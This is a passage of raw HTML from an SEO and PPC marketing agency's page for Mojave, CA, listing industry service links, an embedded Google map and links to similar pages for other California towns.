			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-187816d6 elementor-widget elementor-widget-heading" data-id="187816d6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Industrial</h3>				</div>
				<div class="elementor-element elementor-element-14e68661 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14e68661" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/courier-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Courier</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/delivery-service-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Delivery Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Exercise Equipment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/logistics-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Logistics &amp; Supply Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/manufacturing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Medical Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pharmaceutical</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/solar-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Solar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/trucking-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Trucking</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28a73dc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28a73dc8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61cde59f" data-id="61cde59f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70519a84 elementor-widget elementor-widget-heading" data-id="70519a84" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Education</h3>				</div>
				<div class="elementor-element elementor-element-29620acf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29620acf" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/child-development-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Child Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/day-care-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Day Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/preschool-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PreSchool</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/private-schools-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Private School</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/college-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">College</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/vocation-school-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Vocational School</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44b7cf0c" data-id="44b7cf0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174adc69 elementor-widget elementor-widget-heading" data-id="174adc69" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Financial</h3>				</div>
				<div class="elementor-element elementor-element-681f5419 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="681f5419" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/community-bank-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Community Banks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cpas-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Certified Public Accountant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/credit-unions-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Credit Unions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/wealth-management-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wealth Management</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-279ff9b9" data-id="279ff9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-783cefab elementor-widget elementor-widget-heading" data-id="783cefab" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Professional Services</h3>				</div>
				<div class="elementor-element elementor-element-3c5d4870 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c5d4870" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cell-phone-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cell Phone Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/computer-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/insurance-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Insurance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/real-estate-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Real Estate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/hair-salon-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Salons/Hair &amp; Beauty</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/public-storage-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Public Storage</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b690ab0" data-id="6b690ab0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57e6509f elementor-widget elementor-widget-heading" data-id="57e6509f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Automotive</h3>				</div>
				<div class="elementor-element elementor-element-556389dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="556389dc" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/construction-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-body-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Body Shops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dealerships</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Detailing</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f64ab1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f64ab1" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5f1ea0" data-id="d5f1ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bccaf02 elementor-widget elementor-widget-text-editor" data-id="bccaf02" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<iframe title="Google map of Mojave, CA" class="streamlineresultscom-map" width="100%" height="400" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=Mojave%2C+CA&#038;zoom=14&#038;maptype=roadmap&#038;key=AIzaSyCNTEOso0tZG6YMSJFoaJEY5Th1stEWrJI" referrerpolicy="no-referrer-when-downgrade" allowfullscreen></iframe>								</div>
				<div class="elementor-element elementor-element-89ea4c1 elementor-widget elementor-widget-shortcode" data-id="89ea4c1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><ul class="streamlineresultscom-related-links streamlineresultscom-related-links-columns-4 streamlineresultscom-related-links-list-links-bullet streamlineresultscom-related-links-vertical"><li><a href="https://streamlineresults.com/near-me/california/seo-company-menlo-park-ca/" title="SEO Company in Menlo Park, CA">SEO Company in Menlo Park, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-westley-ca/" title="SEO Company in Westley, CA">SEO Company in Westley, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-goshen-ca/" title="SEO Company in Goshen, CA">SEO Company in Goshen, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-los-gatos-ca/" title="SEO Company in Los Gatos, CA">SEO Company in Los Gatos, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-santa-nella-ca/" title="SEO Company in Santa Nella, CA">SEO 